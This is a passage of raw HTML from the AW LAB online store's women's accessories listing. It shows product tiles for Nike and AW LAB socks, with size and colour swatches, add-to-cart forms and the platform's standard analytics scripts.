    <path d="M5.7132 10.3456C5.79936 10.5023 5.97056 10.8603 6.22791 11.1176M6.22791 11.1176C6.48526 11.375 6.99997 11.375 6.99997 11.375C6.99997 11.375 7.51467 11.375 7.77203 11.1176M6.22791 11.1176L6.99997 10.3456M7.77203 11.1176C8.02938 10.8603 8.20058 10.5023 8.28673 10.3456M7.77203 11.1176L6.99997 10.3456M6.99997 10.3456H11.6323C11.6323 10.3456 10.0882 9.31618 10.0882 5.71324C10.0882 4.89418 9.76284 4.10868 9.18368 3.52952C8.60452 2.95037 7.81902 2.625 6.99997 2.625C6.18092 2.625 5.39541 2.95037 4.81626 3.52952C4.2371 4.10868 3.91173 4.89418 3.91173 5.71324C3.91173 9.31618 2.36761 10.3456 2.36761 10.3456H6.99997Z" stroke="#0C0C0C" stroke-width="1.1375" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</div>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<div class="b-product-tile__size-link b-backInStock  js-variations-link"
data-cmp="dialogLink" data-dialog-class="b-popup__backInStock b-popup_login"
title="Notify me when available"
data-href="/on/demandware.store/Sites-awlab-en-Site/en_GB/Cart-BackInStockDialog?pid=AW_221QYV_UNKEVERYD_9996366_05&amp;sizeBackInStock=42%2f46">
<span>
42/46</span>
<svg width="14" height="14" viewBox="0 0 14 14" fill="white" xmlns="http://www.w3.org/2000/svg">
    <path d="M5.7132 10.3456C5.79936 10.5023 5.97056 10.8603 6.22791 11.1176M6.22791 11.1176C6.48526 11.375 6.99997 11.375 6.99997 11.375C6.99997 11.375 7.51467 11.375 7.77203 11.1176M6.22791 11.1176L6.99997 10.3456M7.77203 11.1176C8.02938 10.8603 8.20058 10.5023 8.28673 10.3456M7.77203 11.1176L6.99997 10.3456M6.99997 10.3456H11.6323C11.6323 10.3456 10.0882 9.31618 10.0882 5.71324C10.0882 4.89418 9.76284 4.10868 9.18368 3.52952C8.60452 2.95037 7.81902 2.625 6.99997 2.625C6.18092 2.625 5.39541 2.95037 4.81626 3.52952C4.2371 4.10868 3.91173 4.89418 3.91173 5.71324C3.91173 9.31618 2.36761 10.3456 2.36761 10.3456H6.99997Z" stroke="#0C0C0C" stroke-width="1.1375" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</div>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_221QYV_UNKEVERYD&amp;dwvar_AW__221QYV__UNKEVERYD_color=9996366&amp;dwvar_AW__221QYV__UNKEVERYD_size=p06&amp;sizeValue=46/50" rel="nofollow"
title="46/50">
<span>
46/50</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Please select a variation
</div>



<div class="b-product-tile__addtocart">







<form action="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Nike Everyday Cushioned Training Socks (3 pairs)&quot;,&quot;id&quot;:&quot;AW_221QYV_UNKEVERYD_9996366&quot;,&quot;dimension1&quot;:&quot;AW_221QYV_UNKEVERYD&quot;,&quot;dimension2&quot;:&quot;9996366&quot;,&quot;dimension3&quot;:&quot;AW_221QYV_UNKEVERYD_9996366&quot;,&quot;price&quot;:&quot;14.95&quot;,&quot;brand&quot;:&quot;NIKE&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_221QYV_UNKEVERYD.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
    id="dwfrm_product_addtocart_d0bhmamrvebp"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_221QYV_UNKEVERYD" />
        </div>

        
        
            
                <button title="Buy now"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Buy now"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Buy now
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile " data-product-id="AW_295QYV_NOSHOWSOC_9996933">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_295QYV_NOSHOWSOC_9996933',
	    sku: ''
	}];
	cq_params.categoryId = 'women_accessories';
	cq_params.refinements = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Woman-Man-Shoes-Clothes-Accessories-2';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-en";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
		search_params.sort = 'Woman-Man-Shoes-Clothes-Accessories-2';
		search_params.imageUUID = '';
		search_params.searchID = 'ff48df47-90a3-4534-8525-4ea07f046df0';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "women_accessories", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_295QYV_NOSHOWSOC_9996933", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_4d211e2946c8bfed2d977ef1d2_9996933"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_295QYV_NOSHOWSOC"
data-itemid="AW_295QYV_NOSHOWSOC"
data-product-details="{&quot;name&quot;:&quot;AW LAB Sneaker Socks 39-42 (3pairs)&quot;,&quot;id&quot;:&quot;AW_295QYV_NOSHOWSOC_9996933&quot;,&quot;dimension1&quot;:&quot;AW_295QYV_NOSHOWSOC&quot;,&quot;dimension2&quot;:&quot;9996933&quot;,&quot;dimension3&quot;:&quot;AW_295QYV_NOSHOWSOC_9996933&quot;,&quot;price&quot;:&quot;8.95&quot;,&quot;brand&quot;:&quot;AW LAB&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_295QYV_NOSHOWSOC.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK|UN&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Promotions&quot;,&quot;category2&quot;:&quot;Socks and shoe care products&quot;,&quot;promotionName&quot;:&quot;2+1&quot;}"
data-cgid="women_accessories"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="4d211e2946c8bfed2d977ef1d2" -->














<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwef071479/badge/2+1.png?sw=200&amp;q=80 200w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwef071479/badge/2+1.png?sw=200&amp;q=80 200w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwef071479/badge/2+1.png?sw=200&amp;q=80 200w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwef071479/badge/2+1.png?sw=200&amp;q=80 200w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwef071479/badge/2+1.png?sw=200&amp;q=80 200w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwef071479/badge/2+1.png?sw=200&amp;q=80 200w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwef071479/badge/2+1.png?sw=200&amp;q=80 200w"
     data-sizes="(max-width: 767px) 200px, (min-width: 768px) and (max-width: 1199px) 200px, (min-width: 1200px) and (max-width: 1439px) 200px, (min-width: 1440px) 200px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwef071479/badge/2+1.png?sw=200"
     src="[data-uri]"
     alt="AW LAB Sneaker Socks 39-42 (3pairs)"
     title="AW LAB Sneaker Socks 39-42 (3pairs)"
     class="b-badge_custom b-lazyload"
     width="200"
     height="200"
     loading="lazy"
/>




<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="4d211e2946c8bfed2d977ef1d2" -->



<a class="b-product-tile__image-link"
href="/women/accessories-AW_295QYV_NOSHOWSOC.html?cgid=women_accessories&amp;dwvar_AW__295QYV__NOSHOWSOC_color=9996933"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfc8f55d1/images/tile/9996933_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfc8f55d1/images/tile/9996933_0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfc8f55d1/images/tile/9996933_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfc8f55d1/images/tile/9996933_0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfc8f55d1/images/tile/9996933_0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfc8f55d1/images/tile/9996933_0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfc8f55d1/images/tile/9996933_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfc8f55d1/images/tile/9996933_0.jpg?sw=1640"
     src="[data-uri]"
     alt="AW LAB Sneaker Socks 39-42 (3pairs), black"
     title="AW LAB Sneaker Socks 39-42 (3pairs), black"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0ef140fc/images/tile/9996933_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0ef140fc/images/tile/9996933_1.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0ef140fc/images/tile/9996933_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0ef140fc/images/tile/9996933_1.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0ef140fc/images/tile/9996933_1.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0ef140fc/images/tile/9996933_1.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0ef140fc/images/tile/9996933_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0ef140fc/images/tile/9996933_1.jpg?sw=1640"
     src="[data-uri]"
     alt="AW LAB Sneaker Socks 39-42 (3pairs), black"
     title="AW LAB Sneaker Socks 39-42 (3pairs), black"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_295QYV_NOSHOWSOC"
data-product-details="{&quot;name&quot;:&quot;AW LAB Sneaker Socks 39-42 (3pairs)&quot;,&quot;id&quot;:&quot;AW_295QYV_NOSHOWSOC_9996933&quot;,&quot;dimension1&quot;:&quot;AW_295QYV_NOSHOWSOC&quot;,&quot;dimension2&quot;:&quot;9996933&quot;,&quot;dimension3&quot;:&quot;AW_295QYV_NOSHOWSOC_9996933&quot;,&quot;price&quot;:&quot;8.95&quot;,&quot;brand&quot;:&quot;AW LAB&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_295QYV_NOSHOWSOC.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK|UN&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Promotions&quot;,&quot;category2&quot;:&quot;Socks and shoe care products&quot;,&quot;promotionName&quot;:&quot;2+1&quot;}"
data-cgid="women_accessories"
data-is-selected-variant="true"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/women/accessories-AW_295QYV_NOSHOWSOC.html?cgid=women_accessories&amp;dwvar_AW__295QYV__NOSHOWSOC_color=9996933" title="Go to Product: {0}">
AW LAB Sneaker Socks 39-42 &#40;3pairs&#41;
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 8.95


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Unisex


</span>
































<div class="b-product-tile__variants-num">
6 colors
</div>

</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9996933&quot;,&quot;displayValue&quot;:&quot;BLACK&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Size&quot;,&quot;value&quot;:&quot;p01&quot;,&quot;displayValue&quot;:&quot;UN&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">





















<ul class="swatches b-product-tile__color-list carousel" data-cmp="carousel" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_295QYV_NOSHOWSOC&amp;dwvar_AW__295QYV__NOSHOWSOC_color=9991923&amp;dwvar_AW__295QYV__NOSHOWSOC_size=p01"
rel="nofollow"
title="WHITE"
data-color="9991923"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwae795f40/images/large/9991923_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwae795f40/images/large/9991923_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwae795f40/images/large/9991923_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwae795f40/images/large/9991923_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwae795f40/images/large/9991923_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwae795f40/images/large/9991923_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwae795f40/images/large/9991923_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwae795f40/images/large/9991923_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Aw Lab Sneaker Socks 39-42 (3 pairs) white - AW LAB, white"
     title="Aw Lab Sneaker Socks 39-42 (3 pairs) white - AW LAB, white"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_295QYV_NOSHOWSOC&amp;dwvar_AW__295QYV__NOSHOWSOC_color=9991924&amp;dwvar_AW__295QYV__NOSHOWSOC_size=p01"
rel="nofollow"
title="WHITE"
data-color="9991924"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw661dcb57/images/large/9991924_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw661dcb57/images/large/9991924_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw661dcb57/images/large/9991924_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw661dcb57/images/large/9991924_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw661dcb57/images/large/9991924_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw661dcb57/images/large/9991924_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw661dcb57/images/large/9991924_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw661dcb57/images/large/9991924_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Aw Lab Sneaker Socks 43-46 (3 pairs), white"
     title="Aw Lab Sneaker Socks 43-46 (3 pairs), white"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_295QYV_NOSHOWSOC&amp;dwvar_AW__295QYV__NOSHOWSOC_color=9996924&amp;dwvar_AW__295QYV__NOSHOWSOC_size=p01"
rel="nofollow"
title="BLACK"
data-color="9996924"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw88e11668/images/large/9996924_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw88e11668/images/large/9996924_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw88e11668/images/large/9996924_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw88e11668/images/large/9996924_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw88e11668/images/large/9996924_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw88e11668/images/large/9996924_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw88e11668/images/large/9996924_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw88e11668/images/large/9996924_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Aw Lab Sneaker Socks 43-46 (3 pairs), black"
     title="Aw Lab Sneaker Socks 43-46 (3 pairs), black"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_295QYV_NOSHOWSOC&amp;dwvar_AW__295QYV__NOSHOWSOC_color=9996933&amp;dwvar_AW__295QYV__NOSHOWSOC_size=p01"
rel="nofollow"
title="BLACK"
data-color="9996933"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9437cc82/images/large/9996933_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9437cc82/images/large/9996933_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9437cc82/images/large/9996933_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9437cc82/images/large/9996933_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9437cc82/images/large/9996933_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9437cc82/images/large/9996933_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9437cc82/images/large/9996933_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9437cc82/images/large/9996933_0.jpg?sw=1860"
     src="[data-uri]"
     alt="AW LAB Sneaker Socks 39-42 (3pairs), black"
     title="AW LAB Sneaker Socks 39-42 (3pairs), black"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_295QYV_NOSHOWSOC&amp;dwvar_AW__295QYV__NOSHOWSOC_color=9991922&amp;dwvar_AW__295QYV__NOSHOWSOC_size=p01"
rel="nofollow"
title="WHITE"
data-color="9991922"
>





